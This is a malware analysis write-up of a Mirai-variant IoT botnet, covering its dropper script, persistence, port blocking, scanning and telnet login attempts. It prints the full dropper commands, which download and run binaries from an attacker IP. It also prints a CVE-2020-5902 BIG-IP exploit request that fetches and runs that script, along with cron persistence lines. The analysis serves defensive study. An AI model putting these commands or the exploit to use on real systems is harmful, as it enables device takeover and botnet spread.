# **LINUX MIRAI IOT BOTNET**

*ITS ALL ABOUT THE BASH!* 

# **FETCH.SH:**

**cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.x86; curl -O http://79.124.8.24/bins/sora.x86;cat sora.x86 >sysctl;chmod +x \*;./sysctl**  cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.mips; curl -O http://79.124.8.24/bins/sora.mips;cat sora.mips >sysctl;chmod +x \*;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.mpsl; curl -0 http://79.124.8.24/bins/sora.mpsl;cat sora.mpsl >sysctl;chmod +x \*;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.arm4; curl  $-0$  http://79.124.8.24/bins/sora.arm4;cat sora.arm4 >sysctl;chmod +x  $*$ ;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.arm5; curl  $-0$  http://79.124.8.24/bins/sora.arm5;cat sora.arm5 >sysctl;chmod +x  $*$ ;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.arm6; curl  $-0$  http://79.124.8.24/bins/sora.arm6;cat sora.arm6 >sysctl;chmod +x  $*$ ;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.arm7; curl  $-0$  http://79.124.8.24/bins/sora.arm7;cat sora.arm7 >sysctl;chmod +x \*;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.ppc; curl -0 http://79.124.8.24/bins/sora.ppc;cat sora.ppc >sysctl;chmod +x \*;./sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.m68k; curl -O http://79.124.8.24/bins/sora.m68k;cat sora.m68k >sysctl;chmod +x \*;./ sysctl cd /tmp || cd /var/run || cd /mnt || cd /root || cd /etc/init.d || cd /; wget http://79.124.8.24/ bins/sora.sh4; curl -O http://79.124.8.24/bins/sora.sh4;cat sora.sh4 >sysctl;chmod +x \*;./sysctl **sudo su**   $echo$  > /etc/cron.d/start<br>echo "00 00  $* * * *$  roo echo "00 00 \* \* \* root PATH="\$PATH:/var/run/sysctl"" > /etc/cron.d/start

echo > /etc/cron.daily/dkpp<br>echo "00 00  $* * *$  root PATH="\$PATH:/var/run/sysctl"" > /etc/cron.daily/dkpp iptables iptables  $-A$  INPUT  $-p$  tcp  $--$ dport 22  $-j$  DROP<br>iptables  $-A$  INPUT  $-p$  tcp  $--$ dport 23  $-i$  DROP  $\texttt{iptables}$  -A INPUT -p  $\texttt{tcp}$  --dport 23 -j DROP  $\texttt{iptables}$  -A INPUT -p tcp --dport 80 -j DROP iptables -A INPUT -p tcp --dport 443 -j DROP iptables -A INPUT -p tcp --dport 8080 -j DROP iptables -A INPUT -p tcp --dport 9000 -j DROP  $i$ ptables  $-A$  INPUT  $-b$  tcp  $-a$ port 8089  $-i$  DROP iptables  $-A$  INPUT  $-p$  tcp  $-d$  port 7070  $-j$  DROP iptables  $-A$  INPUT  $-p$  tcp  $-d$ port 8081  $-j$  DROP iptables -A INPUT -p tcp --dport 8081 -j DROP<br>iptables -A INPUT -p tcp --dport 9090 -i DROP  $-p$  tcp  $-\text{dport } 9090$  $iptables$  -A INPUT  $-p$  tcp  $--dport$  161  $-j$  DROP

# The bash script (fetch.sh) does the following:

#### - It downloads the main executable:

#### **REQUEST:**



- The downloaded file is saved as sysctl - The file (sysctl) is executed
- A cronjob is added for persistence.

00 00 \*\*\* root PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/ usr/bin:/sbin:/bin:/snap/bin:/var/run/sysctl

- The payload uses iptables to drop all packets received on the following ports.

22, 23, 80, 443, 8080, 9000, 8089, 7070, 8081, 9090, 161

# **- Botnet starts scanning right away. Its mostly looking for BigIP and other IoT devices.**

r4 = connect\_bigIP(r4, 0x1bb); // PORT 443 (BIG-IP/F5 [CVE-2020-5902]) memcpy(sp, "GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=cd+/ tmp+rm +-rf+\*;wget+http://79.124.8.24/fetch.sh;chmod+777+fetch.sh;sh +fetch.sh HTTP/1.1\r\nUser-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n\r\n", 0xf5);



*If successful, it calls write() using the existing socket FD*

000152e0 (strcpy)



It loads the following sharedObjects

| /lib/x86_64-linux-gnu/libpcre.so.3.13.2  |
|------------------------------------------|
| /lib/x86_64-linux-gnu/libpcre.so.3.13.2  |
| /lib/x86_64-linux-gnu/libpcre.so.3.13.2  |
| /lib/x86 64-linux-gnu/libpcre.so.3.13.2  |
| /lib/x86 64-linux-gnu/libdl-2.23.so      |
| /lib/x86 64-linux-gnu/libdl-2.23.so      |
| /lib/x86 64-linux-gnu/libdl-2.23.so      |
| /lib/x86_64-linux-gnu/libdl-2.23.so      |
| /lib/x86_64-linux-gnu/libc-2.23.so       |
| /lib/x86 64-linux-gnu/libc-2.23.so       |
| /lib/x86 64-linux-gnu/libc-2.23.so       |
| /lib/x86 64-linux-gnu/libc-2.23.so       |
|                                          |
| /lib/x86_64-linux-gnu/libpthread-2.23.so |
| /lib/x86 64-linux-gnu/libpthread-2.23.so |
| /lib/x86 64-linux-gnu/libpthread-2.23.so |
| /lib/x86 64-linux-gnu/libpthread-2.23.so |
|                                          |
| /lib/x86_64-linux-gnu/libgcc_s.so.1      |
| /lib/x86_64-linux-gnu/libgcc_s.so.1      |
| /lib/x86 64-linux-gnu/libgcc s.so.1      |
| /lib/x86_64-linux-gnu/libm-2.23.so       |
| /lib/x86_64-linux-gnu/libm-2.23.so       |

The new process uses socket operations

socket(PF\_INET, SOCK\_STREAM, IPPROTO\_IP) connect(0, {sa\_family=AF\_INET, sin\_port=htons(**int PORT**), sin\_addr=inet\_addr("**char \*ipAddress"**)}, 16)

It uses select() and timeout of 10 seconds for each ip address with 'N' number of iterations.

# Let's look at some of the real-time scan results:

 $1)$ 



 $2)$ 

(DATA PUSH!) IS COMING FROM XX.XX.XX.XX TO IP ADDRESS 172.16.223.159 PORT INFORMATION (23, 6052)<br>SEQUENCE INFORMATION (323182552, 3028508936) | URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|  $(69)$ FF FB 01 FF FB 03 0D 0A 6C 6F 67 69 6E 3A 20  $\dots\dots\dots$  login:

 $3)$ 



4) Malware trying to login to a device using **uid** = admin on port 1312 =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM 172.16.223.159 PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859736, 3583623671) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60) 61 00 00 00 00 00 **a**..... =========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623671, 75859737) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ...... =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623671, 75859737) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60)  $2A$  00 00 00 00 00  $\ast$ ..... =========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM 172.16.223.159 PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859737, 3583623672) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60)  $00\quad 00\quad 00\quad 00\quad 00$ =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **172.16.223.159** TO IP ADDRESS XX.XX.XX.XX PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859737, 3583623672) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60) 64 00 00 00 00 00 **d**..... =========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623672, 75859738) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ...... =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM 172.16.223.159 PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859738, 3583623672) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60) 6D 00 00 00 00 00 **m**..... =========================== (UDURRANI) =================================

(ACKN) ACK PACKET SENT FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623672, 75859739) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ...... =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623672, 75859739) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60)  $2A$  00 00 00 00 00  $\ast$ ..... =========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM 172.16.223.159 PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859739, 3583623673) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ...... =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **172.16.223.159** TO IP ADDRESS XX.XX.XX.XX PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859739, 3583623673) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60) 69 00 00 00 00 00 **i**..... =========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623673, 75859740) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ...... =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623673, 75859740) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60)  $2A \overline{00} \overline{00} \overline{00} \overline{00} \overline{00}$ =========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM **172.16.223.159**  PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859740, 3583623674) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ...... =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM 172.16.223.159 PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859740, 3583623674) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (60)

6E 00 00 00 00 00 **n**.....

=========================== (UDURRANI) ================================= =========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623676, 75859743) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (68) 0D 0A 0D 0A 1B 5B 32 4A 1B 5B 31 3B 31 48 .....**[2J.[1;1H** 

=========================== (UDURRANI) ================================= (ACKN) ACK PACKET SENT FROM **172.16.223.159** TO IP ADDRESS XX.XX.XX.XX PORT INFORMATION (33418, 1312) SEQUENCE INFORMATION (75859743, 3583623690) |URG:0 | ACK:1 | PSH:0 | RST:0 | SYN:0 | FIN:0| (60) 00 00 00 00 00 00 ......

=========================== (UDURRANI) ================================= (DATA PUSH!) IS COMING FROM **XX.XX.XX.XX** TO IP ADDRESS 172.16.223.159 PORT INFORMATION (1312, 33418) SEQUENCE INFORMATION (3583623690, 75859743) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (115) 0D 1B 5B 39 31 6D 5B 21 5D 20 49 4E 56 41 4C 41 ...[91m[!] INVALA<br>44 20 49 4E 46 4F 52 4D 41 54 49 4F 4E 0D 0A 1B D INFORMATION...<br>5B 39 31 6D 70 72 65 73 73 20 61 6E 79 20 6B 65 [91mpress any ke 44 20 49 4E 46 4F 52 4D 41 54 49 4F 4E 0D 0A 1B **D INFORMATION**... 5B 39 31 6D 70 72 65 73 73 20 61 6E 79 20 6B 65 [91mpr**ess any ke**  79 20 74 6F 20 65 78 69 74 1B 5B 30 6D **y to exit**.[0m

5) Other login prompts

• 0D 0A 0D 0A 4C 6F 67 69 6E 20 61 75 74 68 65 6E • 0D 0A 6C 6F 67 69 6E 3A 20 • 28 6E 6F 6E 65 29 20 6C 6F 67 69 6E 3A 20 • 2D 47 61 74 65 77 61 79 20 6C 6F 67 69 6E 3A 20 • 4C 6F 67 69 6E 20 61 75 74 68 65 6E 74 69 63 61 • 65 29 20 6C 6F 67 69 6E 3A 20 • FF FB 01 FF FB 03 0D 0A 6C 6F 67 69 6E 3A 20

# **Use of multiple processes:**

The malware works in a multi-process fashion. A new process is spawned to do the job. Here is how the process hierarchy looks.





Some Linux EDR solutions may not be able to record all the activity. The network activity is extremely fast as well. Here is a quick look into the network activity and the control flags:





In a very short time the malware is able to scan thousands of ip addresses. I was able to get a few seconds snapshot.

